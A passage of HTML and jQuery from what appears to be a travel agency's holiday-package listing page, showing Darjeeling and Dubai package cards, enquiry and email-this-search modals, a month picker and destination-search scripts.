      <span class="text-1 align-middle shimmerEffect"> <img src=" " class="shimmerEffect"> </span>
    </h4>
    <p class="mb-0 text-1 h-color1 shimmerEffect">
    </p>

    <ul class="list-holidaypro clearfix my-1 shimmerEffect">
      <li class="fl-icon">
        <img src="" height="20"> 
        <h5>Flight</h5>
      </li><li>
        <img src="" height="20"> 
        <h5>Hotel</h5>
      </li>             
    </ul>



  </div>
  <div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect">

    <br>


    <div class="d-block text-2 greay3 my-2 lato-f shimmerEffect">Starting Price</div>
    <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect"><div class="prlabel" data-itinid="0" data-slashed="0" data-wprice="4000" data-bprice="4000" data-fprice="0">                                </div>
  </div>


  <a href="" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect">View Details</a>
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect" data-toggle="modal" data-target="#enquery" data-package="804" data-ptitle=" Dubai 5 Star Package for 5 Days with Burj Khalifa Tour" data-contact="02240743444"><img class="mr-1" width="20" src=""> Enquire Now</a> 
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send enq-whatsapp shimmerEffect" href="https://api.whatsapp.com/send?phone=918879890076" target="_blank"> <img width="25" src=""></a>
</div>
</div>
</div>
</div>

  </div>
  



		</div>
   
 


     </section>
  </div><!-- Content end -->
<!-- Modal 8 start-->


<div class="modal fade" id="email-this-search-modal" tabindex="-1" role="dialog"  aria-labelledby="downloadpackage" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body text-dark">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true" style="font-size: 25px;">&times;</span>
            </button>
                  <form action="https://www.akbartravels.com/holidays/home/search_email"  autocomplete="off" id="emailThisSearchForm" method="POST">
        <div class="form-row align-items-center">
            <div class="col-12 text-center">
                <img width="300" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/emailsearch.png">
            </div>
            <h3 class="my-3 w-100 text-center font-weight-600 text-5">Email this Search</h3>
            <div class="col-10 m-auto text-center">
                <div class="input-group c-group mb-3">
                  <input type="text" class="form-control c-curve" placeholder="Recipient's Email ID" aria-label="Recipient's username" aria-describedby="basic-addon2" id="emailThis" name="email">
                  <div class="input-group-append">
                    <button class="input-group-text px-4"    type="button" id="emailThisSearchBtn" name="action">Send</button>
                  </div>
                </div>
            </div>
        </div>
    </form>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="email-this-search-modal-max" tabindex="-1" role="dialog"  aria-labelledby="downloadpackage" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body text-dark">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
        <div class="form-row align-items-center">
            <div class="col-12 text-center">
                <img width="300" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/emailsearch.png">
            </div>
            <h3 class="my-3 w-100 text-center font-weight-600 text-5">you can  only select maximum 5 holidays.</h3>
            <div class="col-10 m-auto text-center">
              
<button class="btn btn-sm btn-danger py-1 px-3" data-dismiss="modal" aria-label="Close">Ok</button>                </div>
        </div>
      </div>
    </div>
  </div>
</div>

    <!-- share modal ends  --> 

    <div class="modal fade" id="email-this-search-modal-success" tabindex="-1" role="dialog"  aria-labelledby="downloadpackage" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body text-dark">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
        <div class="form-row align-items-center">
            <div class="col-12 text-center">
                <img width="300" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/emailsearch.png">
            </div>
            <h3 class="my-3 w-100 text-center font-weight-600 text-5">Email sent successfully !.</h3>
            <div class="col-10 m-auto text-center">
              
<button class="btn btn-sm btn-danger py-1 px-3" data-dismiss="modal" aria-label="Close">Ok</button>                </div>
        </div>
      </div>
    </div>
  </div>
</div>

 

        <div class="modal fade" id="email-this-search-modal-failure" tabindex="-1" role="dialog"  aria-labelledby="downloadpackage" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body text-dark">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
        <div class="form-row align-items-center">
            <div class="col-12 text-center">
                <img width="300" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/emailsearch.png">
            </div>
            <h3 class="my-3 w-100 text-center font-weight-600 text-5">Something Went Wrong ,Please Try Again Later !.</h3>
            <div class="col-10 m-auto text-center">
              
<button class="btn btn-sm btn-danger py-1 px-3" data-dismiss="modal" aria-label="Close">Ok</button>                </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- share modal ends  -->



<!-- Modal 8 end-->


<!-- Modal animation modal start-->
<div class="modal fade datadown" id="Modify" tabindex="-1" role="dialog" aria-labelledby="ModifyTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content px-3 py-5 rounded2 border-0" style="background: url(' https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/holiday-banner.png');">
		<div class="modal-body" style="margin:auto;"  >
                                    <form id="searchForm" name="searchForm" method="post" action="https://www.akbartravels.com/holidays/" method="post">

       <input type="hidden"  name="destination" id="destination_name" value="Darjeeling" >

 <!--                                                 <label for="search-text">Search...</label>
 -->                                            <input type="hidden" name="destination_id" id="destination_id" value="67">
                                                <input type="hidden" name="destination_type" id="destination_type" value="City">
                                                <input type="hidden" class="" name="holiduration" id="holiduration" value="0"/>
                                                <input id="travelMonth" name="travelMonth" type="hidden" required value="Any Time" >
                                                <input class="flightSelVal"  type="hidden"  value="" >


		<button type="button" id="close" class="close d-none" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
		<div class="card py-1 p-2 rounded3 border-2 shadow-sm" style="width:700px;" id="destination">
			<div class="form-row align-items-center">
				<div class="col-7 text-customnew position-relative">
					<div class="border-right3"></div>
            <div class="dropdown" >
                        <input type="text"  name="destination_name" value="Darjeeling" autocomplete="off" class="dropdown-toggle search-input" id="searchInput" data-toggle="dropdown" >
                        
                                                                    <div id="destinationError" style="color: red; font-size: 14px; display: none;">Please select destination</div>


                        <ul class="dropdown-menu w-100 p-3 custom-dropdown2" >
                            <!-- <h6 class="text-muted px-3">Previously Searched Sectors</h6> -->
                            
                           <div class="dropdown-scroll" id="search-data">
                                                    
                                                </div>
                        </ul>


                    </div>
				</div>
				<div class="col-3 form-group m-0 homecalander">
				<div class="dropdown">                                               <!--  <label for="search-text">Search...</label> -->

					<input type="text" class="form-control border-0 pl-5  dropdown-toggle" required="" id="dropdownMenuButton" data-toggle="dropdown"   autocomplete="off" placeholder="Any Time" value="Any Time">
					<span class="icon-inside7"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/date-calander.svg"></span>
	
				<div class="dropdown-menu custom-dropdown p-3" aria-labelledby="dropdownMenuButton" id="dropdown-month">
						<h6 class="text-dark font-weight-bold d-flex justify-content-between">
							Select Month 
							<span class="close-dropdown">&uarr;</span>
						</h6>
						<div class="d-flex flex-wrap">
                         <div class="month-btn travel_month active"  data-monthidex="0" data-monthyear="Any Time" data-slabel="Any Time" >Any Time</div>
                        
                        <div class="month-btn travel_month " data-monthidex="11" data-monthyear="November,2025" data-slabel="Nov" >Nov 2025</div>
                                                <div class="month-btn travel_month " data-monthidex="12" data-monthyear="December,2025" data-slabel="Dec" >Dec 2025</div>
                                                <div class="month-btn travel_month " data-monthidex="1" data-monthyear="January,2026" data-slabel="Jan" >Jan 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="2" data-monthyear="February,2026" data-slabel="Feb" >Feb 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="3" data-monthyear="March,2026" data-slabel="Mar" >Mar 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="4" data-monthyear="April,2026" data-slabel="Apr" >Apr 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="5" data-monthyear="May,2026" data-slabel="May" >May 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="6" data-monthyear="June,2026" data-slabel="Jun" >Jun 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="7" data-monthyear="July,2026" data-slabel="Jul" >Jul 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="8" data-monthyear="August,2026" data-slabel="Aug" >Aug 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="9" data-monthyear="September,2026" data-slabel="Sep" >Sep 2026</div>
                                                <div class="month-btn travel_month " data-monthidex="10" data-monthyear="October,2026" data-slabel="Oct" >Oct 2026</div>
                                              </div>
					</div>
				</div>
			</div>
				<div class="col-2">
					
                    <button  id="searchBtn" class="btn btn-danger rounded4 px-2 py-2 shadow-none text-3 w-100" data-toggle="modal" data-target="#searchholiday"><img class="" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/search-icon.svg" width="15"> Search</button>
				</div>
			</div>
		</div>
  </form>
      </div>
    </div>
  </div>
</div>
<!-- Modal animation modal end-->
   


<!-- Modal Internet modal start-->

<!-- Modal Internet modal start-->
<!-- Modal -->
<div class="modal fade" id="enquery" tabindex="-1" role="dialog" aria-labelledby="exampleModalScrollableTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-body text-left p-0">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
        
    <div class="d-flex justify-content-between">
      <div class="w-50 p-4 modal1 rounded-left1 text-center py-5">
      <h4 class="text-4 font-weight-600 line-height-5">Our experts will get in touch <br>with you shortly</h4>
      <p class="my-2 p-0"> <img width="150" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/Isolation.png"></p>
      <p class="text-2 vlight ">
        Get the latest travel deals, New tour announcements, travel ideas and a whole lot more
      </p>
      
      <p class="text-2 vlight text-dark ">
        10,000+ Customers<br>
        <small>4.5 Overall Rating</small> 
        <i class="fa fa-star text-yellow" aria-hidden="true"></i>
        <i class="fa fa-star text-yellow" aria-hidden="true"></i>
        <i class="fa fa-star text-yellow" aria-hidden="true"></i>
        <i class="fa fa-star text-yellow" aria-hidden="true"></i>
     <i class="fa fa-star textstarfade" aria-hidden="true"></i>
      </p>
   
      </div>
      <div class="w-50 p-4 modal2 rounded-right1 text-center py-5">
        <button type="button" class="close custom-closebtn d-none" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h4 class="text-4 font-weight-600 line-height-5">Join a Community of 1,00,000 <br>Happy Travelers</h4>
          <form action="https://www.akbartravels.com/holidays/home/send_enquiry" class="col s12" autocomplete="off" id="enqForm" method="POST" >
                                    <input type="hidden" name="package" id="setPackageId" >
                                    <input type="hidden" name="enqSource" value="Website">
                                    <input type="hidden" name="customerIp" value="3.144.186.64">
                                    <input type="hidden" name="curReqpkg" value="" id="curReqpkgId">
                 
                                    <input type="hidden" name="destType" value="Domestic">
                           
                                     <input type="hidden" name="destination" value="City#67#darjeeling">

            <div class="form-group">
              <input id="enqName" class="form-control text-1 blur-placeholder" type="tel" name="enqName" placeholder="Name" required="" />
            </div>
            <div class="form-group">
              <input id="enqEmail" class="form-control text-1 blur-placeholder" type="email" name="enqEmail" placeholder="E- Mail ID" required="" />
            </div>
            <span class="error-span  errormobile " id="errormobile" ></span>
                                    

            <div class="form-group position-relative">          
             <div class="input-field outline" id="enqMobStyle">
                                      <input type="hidden" name="dialcode" id="dialcode" value="91" >
                                      <input type="hidden" name="countryCode" id="countryCode" value="in">
                                      
                                    </div>
              <input type="tel" id="chkphone"  name="enqMobile"  onkeyup="check(this); return false;" class="form-control " required> 
            </div>
                            <div class="input-field validate-style">
                  <div class="g-recaptcha col" data-callback="enableBtn" id="recaptcha" data-sitekey="6Ld2x7cUAAAAAHpo0oGzZjxVMYMNEjO8GP2UrkDa" required>
                    
                  </div>
                </div>
                <span class="error-span errorcaptcha" id="errorcaptcha" ></span>
                                
            <p class="dm-f line-height-0 vlight line-height-0 text-1">
              Get the latest travel deals, New tour announcements, travel ideas and a whole lot more
            </p>
          <button  type="submit" onclick="validate_form();" id="enqSubmitBtn" name="action" class="btn btn-sm btn-danger py-1 px-3">Submit</button>
          </form>

        
      </div>
    </div>
      </div>
     
    </div>
  </div>
</div>
<!-- Modal simple modal end-->



<!-- Modal 3 start Assistance-->
<div class="modal fade" id="Assistance" tabindex="-1" role="dialog" aria-labelledby="AssistanceLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body p-0 text-dark">
            <button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true" style="font-size: 25px;">&times;</span>
            </button>
            <form action="https://www.akbartravels.com/holidays/home/send_enquiry"   autocomplete="off" id="enqForm" method="POST">
                <input type="hidden" name="package" id="setPackageId" >
                <input type="hidden" name="enqSource" value="Website Abandon">
                <input type="hidden" name="customerIp" value="3.144.186.64">
                <input type="hidden" name="curReqpkg" value="" id="curReqpkgId">
                <input type="hidden" name="reqFromAsst" value="1" id="">
 
                <input type="hidden" name="destType" value="Domestic">
           
                <input type="hidden" name="destination" value="City#67#darjeeling">
                <div class="form-row align-items-center">
                    <div class="col-md-6 col-12 align-items-center m-auto">
                        <span class="pt-1 d-inline-block w-100 my-3 text-center dm-f">
                            <h2 class="my-3 font-weight-600 line-height-3 text-3">Looking for the best darjeeling packages?<br>Our experts can help!</h2>
                            <p class="text-center mb-2"><img width="200" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/assistance.png"></p>
                            <p class="text-1 vlight line-height-0 mb-3">Get personalized deals & travel ideas — straight from our experts.</p>
                            <span class="text-2 darktextn w-100 d-inline-block mb-2">10,000+ Customers</span>
                            <span class="text-2 vlight w-100 mb-4 d-inline-block">
                            4.5 Overall Rating 
                            <i class="fa fa-star textstar" aria-hidden="true"></i>
                            <i class="fa fa-star textstar" aria-hidden="true"></i>
                            <i class="fa fa-star textstar" aria-hidden="true"></i>
                            <i class="fa fa-star textstar" aria-hidden="true"></i>
                            <i class="fa fa-star textstarfade" aria-hidden="true"></i>
                             </span>
                        </span>
                    </div>
                    <div class="col-md-6 col-12 rounded">
                        <div class="bg-grey-light p-5 text-center" style="padding-bottom: 8rem !important;">
                                <span class="font-weight-600 pt-1 d-inline-block w-100 my-3">
                                    <h3 class="my-3 font-weight-600 line-height-3 text-3 dm-f">Need Assistance?</h3>
                                </span>
                                 <div class="form-group">
                                      <input id="enqName" class="form-control text-1 " type="tel" name="enqName" placeholder="Name" required="" />
                                    </div>
                                    <div class="form-group">
                                      <input id="enqEmail" class="form-control text-1 " type="email" name="enqEmail" placeholder="E- Mail ID" required="" />
                                    </div>
                                    <span class="error-span  errormobile " id="errormobile" ></span>
                                                            

                                    <div class="form-group position-relative">          
                                     <div class="input-field outline" id="enqMobStyle">
                                                              <input type="hidden" name="dialcode" id="dialcode" value="91" >
                                                              <input type="hidden" name="countryCode" id="countryCode" value="in">
                                                              
                                                            </div>
                                      <input type="tel" id="chkphone1"  name="enqMobile"  onkeyup="check(this); return false;" class="form-control " required> 
                                    </div>
                                   <!--  <div class="form-group">
                                        <select class="form-control select2 text-1 "  name="enqCity" style="padding-top: 5px; padding-bottom: 5px;">
                                            <option value="">Select Destination</option>
                                                                                     </select>
                                    </div> -->
                                     


                               
                                    <!--                                         <div class="input-field validate-style">
                                          <div class="g-recaptcha col" data-callback="enableBtn1" id="recaptcha1" data-sitekey="6Ld2x7cUAAAAAHpo0oGzZjxVMYMNEjO8GP2UrkDa" required>
                                            
                                          </div>
                                        </div>
                                        <span class="error-span errorcaptcha1" id="errorcaptcha" ></span>
                                         -->
                                
                              <p class="dm-f line-height-0 vlight line-height-0 text-1">
                                   Fill in your details and our travel expert will reach out with the best options.
                                </p> 
                                <!-- <button type="button" class="btn btn-sm btn-danger py-1 px-3">Submit</button> -->
                                 <button  type="submit" onclick="validate_form1();" id="enqSubmitBtn1" name="action" class="btn btn-sm btn-danger py-1 px-3">Request Free Quote</button>
                        
                        </div>  
                    </div>
                </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- Modal 3 end-->










<!-- Modal  send enquiry -->
<!-- 
<div class="modal fade" id="enquerydd" tabindex="-1" role="dialog" aria-labelledby="enquery" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
    <div class="modal-content overflow-hidden">
      <div class="modal-body p-0 text-dark">
			<button type="button" class="close custom-btn-new" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		<div class="form-row align-items-center">
			<div class="col-md-5 col-11 align-items-center m-auto expertcircle1">
				<span class="pt-1 d-inline-block w-100 my-3 text-center dm-f expertcircle2">
					<div class="w-100 textupontop">
						<h2 class="my-3 font-weight-600 line-height-3 text-3">Our experts will get in touch <br>with you shortly</h2>
                  <p class="my-2 p-0"> <img width="150" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/Isolation.png"></p>
      <p class="text-2 vlight ">
        Get the latest travel deals, New tour announcements, travel ideas and a whole lot more
      </p>
					
						<span class="text-2 darktextn w-100 d-inline-block mb-2">10,000+ Customers</span>
						<span class="text-2 vlight w-100 mb-4 d-inline-block">
						4.5 Overall Rating 
						<i class="fa fa-star textstar" aria-hidden="true"></i>
						<i class="fa fa-star textstar" aria-hidden="true"></i>
						<i class="fa fa-star textstar" aria-hidden="true"></i>
						<i class="fa fa-star textstar" aria-hidden="true"></i>
						<i class="fa fa-star textstarfade" aria-hidden="true"></i>
						 </span>
					</div>
				</span>
			</div>
			<div class="col-md-6 col-12 rounded">
				<div class="bg-grey-light p-5 text-center">
						<span class="font-weight-600 pt-1 d-inline-block w-100 my-3">
             
  							<h3 class="my-3 font-weight-600 line-height-3 text-3 dm-f">Join a Community of 1,00,000<br> Happy Travelers</h3>
  						</span>
               <form action="https://www.akbartravels.com/holidays/home/send_enquiry" class="col s12" autocomplete="off" id="enqForm" method="POST" >
                <input type="hidden" name="package" id="setPackageId" >
                    <input type="hidden" name="enqSource" value="Website">
                    <input type="hidden" name="customerIp" value="3.144.186.64">
                     <input type="hidden" name="curReqpkg" value="" id="curReqpkgId">
                    
                    <input type="hidden" name="destType" value="Domestic">
                    <input type="hidden" name="destination" value="City#67#darjeeling">

    						<div class="form-group">
    							<input id="enqName" class="form-control text-1" type="tel" name="enqName" placeholder="Name" required="" />
    						</div>
    						<div class="form-group">
    							<input id="enqEmail" class="form-control text-1" type="text" name="enqEmail" placeholder="E- Mail ID" required="" />
    						</div>
    						 <span class="error-span  errormobile" id="errormobile" ></span>
                                    

            <div class="form-group position-relative">          
             <div class="input-field outline" id="enqMobStyle">
                                      <input type="hidden" name="dialcode" id="dialcode" value="91" >
                                      <input type="hidden" name="countryCode" id="countryCode" value="in">
                                      
                                    </div>
              <input type="tel" id="chkphone"  name="enqMobile"  onkeyup="check(this); return false;" class="form-control " required> 
            </div>
                                    <div class="input-field validate-style">
                      <div class="g-recaptcha col" data-callback="enableBtn" id="recaptcha" data-sitekey="6Ld2x7cUAAAAAHpo0oGzZjxVMYMNEjO8GP2UrkDa" required>
                        
                      </div>
                    </div>
                    <span class="error-span errorcaptcha" id="errorcaptcha" ></span>
                                        
    						<p class="dm-f line-height-0 vlight line-height-0 text-1">
    							Get the latest travel deals, New tour announcements, travel ideas and a whole lot more
    						</p>
  						<button  type="submit" id="enqSubmitBtn" name="action" class="btn btn-sm btn-danger py-1 px-3">Submit</button>
				    </form>
				</div>	
			</div>
		</div>
	  </div>
	</div>
  </div>
</div> -->

<!-- Modal simple modal end-->




                
              

                                     


       
<!-- Content end -->
<!-- Script -->
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/jquery.min.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/moment.min.js"></script> 
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/daterangepicker.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/owl.carousel.min.js"></script> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.min.js"> </script> 
<script type="text/javascript" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/nouislider.min.js" ></script>

<!-----Emi Sankash Lib-->
<!-- <script src="https://storage.googleapis.com/sankash-public/scripts/emi-calculator.key.prod.latest.js"></script> -->




<script>

	$('.ui.dropdown').dropdown();
	

        $(".minPrice").text("₹ 19,375");

	
	
	// calander start//
/*	$('#holidaydate').daterangepicker({
		singleDatePicker: true,
		minDate: moment(),
		autoUpdateInput: false,
		}, function(chosen_date) {
	  $('#holidaydate').val(chosen_date.format('MM-DD-YYYY'));
	});*/
	// calander end//
 $("#modifyClickDiv").click(function () {
      $('#Modify').modal('show');
    });	
	
	// start animation module opup close btn start//
        const openModalBtn = document.getElementById("button3");
		const modal = document.getElementById("Modify");
		const closeBtn = document.getElementById("close"); 

          // When the user clicks the button, open the modal and change button text
        openModalBtn.onclick = function() {
          modal.style.display = "block";  // Show the modal
          openModalBtn.innerHTML = "<span aria-hidden='true'>×</span>";  // Change button text
          openModalBtn .classList.add("data2"); // Show the modal by adding a class
        };
		
	
		// When the user clicks on the close button, close the modal
		closeBtn.onclick = function() {
		  modal.style.display = "none";  // Hide the modal
		  openModalBtn.innerHTML = "MODIFY SEARCH <img class='position-btn2' src='https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/search-icon.svg width='18'>";  // Reset button text
		};

		// When the user clicks anywhere outside of the modal, close it
		window.onclick = function(event) {
		  if (event.target == modal) {
			modal.style.display = "none";  // Hide the modal
			openModalBtn.innerHTML = "MODIFY SEARCH <img class='position-btn2' src='https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/search-icon.svg' width='18'>";  // Reset button text
			openModalBtn.classList.remove("data2");
		  }
		};
	// start animation module opup close btn end//
	
	
	/* data calander start 1st */
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
		
		var date = new Date();
		const day = date.toLocaleString('default', { day: '2-digit' });
		const month = date.toLocaleString('default', { month: 'short' });
		const year = date.toLocaleString('default', { year: '2-digit' });
		var monthYear = month + " " + year;
		$('#Date').html(day);
		$('#MonthYear').html(monthYear);
		$('#dayofWeek').html(weekday[date.getDay()]);
	})

	$(document).ready(function () {
		$('#fullDate').click(function () {
			$('#hotelsCheckOut').click();
		});
            $('.clickable-card').click(function(){
            window.location=$(this).find('a').attr('href');
        });
	});

	$('#hotelsCheckOut').daterangepicker({
	singleDatePicker: true,
	minDate: moment(),
	autoUpdateInput: false,
	}, function(chosen_date) {
	$('#hotelsCheckOut').val(chosen_date.format('MM-DD-YYYY')); 
	
			const day = chosen_date._d.toLocaleString('default', { day: '2-digit' });
			const month = chosen_date._d.toLocaleString('default', { month: 'short' });
			const year = chosen_date._d.toLocaleString('default', { year: '2-digit' });
			var monthYear = month + " " + year;
			$('#Date').html(day);
			$('#MonthYear').html(monthYear);
			$('#dayofWeek').html(weekday[chosen_date._d.getDay()]);
	});
	
	/* data calander end 1st */ 
	
	
	/* data calander start 2nd */
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
		
		var date = new Date();
		const day = date.toLocaleString('default', { day: '2-digit' });
		const month = date.toLocaleString('default', { month: 'short' });
		const year = date.toLocaleString('default', { year: '2-digit' });
		var monthYear = month + " " + year;
		$('#Date1').html(day);
		$('#MonthYear1').html(monthYear);
		$('#dayofWeek').html(weekday[date.getDay()]);
	})

	$(document).ready(function () {
     get_emicost();//Sankash emi
		$('#fullDate1').click(function () {
			$('#hotelsCheckOut1').click();
		});
	});

	$('#hotelsCheckOut1').daterangepicker({
	singleDatePicker: true,
	minDate: moment(),
	autoUpdateInput: false,
	}, function(chosen_date) {
	$('#hotelsCheckOut1').val(chosen_date.format('MM-DD-YYYY')); 
	
			const day = chosen_date._d.toLocaleString('default', { day: '2-digit' });
			const month = chosen_date._d.toLocaleString('default', { month: 'short' });
			const year = chosen_date._d.toLocaleString('default', { year: '2-digit' });
			var monthYear = month + " " + year;
			$('#Date1').html(day);
			$('#MonthYear1').html(monthYear);
			$('#dayofWeek3').html(weekday[chosen_date._d.getDay()]);
	});
	const weekday = [
		"Sunday", "Monday",	"Tuesday", "Wednesday",	"Thursday",	"Friday", "Saturday"
	];
	/* data calander 2nd */
	
	
	// slide owlCarousel start//
	$('.owl-one').owlCarousel({
		/*	margin: 10,
			nav: false,
          //  rewind:true,*/


                margin: 10,
                
                   nav: true,
                   loop:true,

           // rewind:true,

			navText : ["<i class='fa fa-angle-left' aria-hidden='true'></i>","<i class='fa fa-angle-right' aria-hidden='true'></i>"],
			rewindNav : true,
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
items: 4.4			}
			}
		});
	// slide owlCarousel end//
	
	
	
	
/*	$(".addbutton").click(function(){
		$('.addbutton').not(this).removeClass('buttonSelected');
    $('.addbutton').not(this).removeClass('buttonDeSelected');
		$(this).toggleClass('buttonSelected ');
    $(this).toggleClass('buttonDeSelected');
    $(this).toggleClass('buttonSelected', !state).toggleClass('buttonDeSelected', state);

	});
*/	$("#sharebtn").click(function () {
    $(this).toggleClass("shareOpened");
    $("#share-group").toggleClass("shareOpened");
	$(".selec").toggleClass("d-none");

    // Toggle the HTML content
    if ($(".bestvalue-check-t").html().trim() === "") {
		$(".bestvalue-check").show();
        $(".bestvalue-check-t").html('<label class="custom-checkbox "></label>');
		$(this).html('<span style="color:#6a6d71;" aria-hidden="true">×</span>');
		$(this).addClass('data2');
		        $(".bestvalue-check-t").hide();

    } else {
		$(".bestvalue-check").hide();
        $(".bestvalue-check-t").hide();
        $(".bestvalue-check-t").html("");
		
		$(this).html('<svg width="20" height="25" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.6667 16.5962C15.8222 16.5962 15.0667 16.9309 14.4889 17.4552L6.56667 12.8256C6.62222 12.569 6.66667 12.3124 6.66667 12.0447C6.66667 11.7769 6.62222 11.5203 6.56667 11.2637L14.4 6.67874C15 7.23653 15.7889 7.58236 16.6667 7.58236C18.5111 7.58236 20 6.08749 20 4.23564C20 2.38378 18.5111 0.888916 16.6667 0.888916C14.8222 0.888916 13.3333 2.38378 13.3333 4.23564C13.3333 4.50337 13.3778 4.75996 13.4333 5.01654L5.6 9.60154C5 9.04376 4.21111 8.69793 3.33333 8.69793C1.48889 8.69793 0 10.1928 0 12.0447C0 13.8965 1.48889 15.3914 3.33333 15.3914C4.21111 15.3914 5 15.0455 5.6 14.4878L13.5111 19.1285C13.4556 19.3628 13.4222 19.6082 13.4222 19.8537C13.4222 21.6497 14.8778 23.1111 16.6667 23.1111C18.4556 23.1111 19.9111 21.6497 19.9111 19.8537C19.9111 18.0576 18.4556 16.5962 16.6667 16.5962Z" fill="#746161"/></svg>');
		$(this).removeClass('data2');
    }

 
    $(".add-card-check").toggleClass("share");
});
  $("#searchInput").keyup(function(){
  
        autocomplete_call();
    });
    $('#searchInput').click(function(){
      $('#searchInput').val('');
        autocomplete_call(1);
        
    });

    

/*    $('#destination').on('click', '.ac_data', function () {
      
        var _type = $(this).data('type');
        var _value = $(this).data('value');
        var _label = $(this).data('label');
        $('#searchInput').val(_label);
        $('#selDestination').val(_label);
        
        
        $('#destination_name').val(_label);
        $('#destination_id').val(_value);
        $('#destination_type').val(_type);
        //$('#sector-outer').removeClass('open');
    });*/
/*    $('.travel_month').click(function(){
      
      $('.travel_month').removeClass('active');
        $(this).addClass('active');
      $('#holiduration').val($(this).data('monthidex'));
        $('#dropdownMenuButton').val($(this).data('monthyear'));
         $('#holidaydate').val($(this).data('monthyear'));
        $('#travelMonth').val($(this).data('monthyear'));
        
    });*/


        // Use the actual container that holds the results
$('#search-data').on('click', '.ac_data', function () {
    var _type = $(this).data('type');
    var _value = $(this).data('value');
    var _label = $(this).data('label');

    $('#searchInput').val(_label);
    $('#destination_name').val(_label);
    $('#destination_id').val(_value);
    $('#destination_type').val(_type);
     document.getElementById("destinationError").style.display = "none";
});

    $('.travel_month').click(function(){
        $('.travel_month').removeClass('active');
        $(this).addClass('active');
        $('#holiduration').val($(this).data('monthidex'));
        $('#dropdownMenuButton').val($(this).data('monthyear'));
        $('#travelMonth').val($(this).data('monthyear'));
        
    });


    
$(document).on('click', function(event) {
  if (!$(event.target).closest('#searchInput').length && !$(event.target).closest('#search-data').length) {
               $('#custom-dropdown').removeClass('show');

} 
 
});

document.getElementById("searchBtn").addEventListener("click", function (event) {
    var destinationInput = document.getElementById("searchInput");
    var errorMsg = document.getElementById("destinationError");

    if (!destinationInput.value || destinationInput.value === "Find Destination") {
        event.preventDefault();
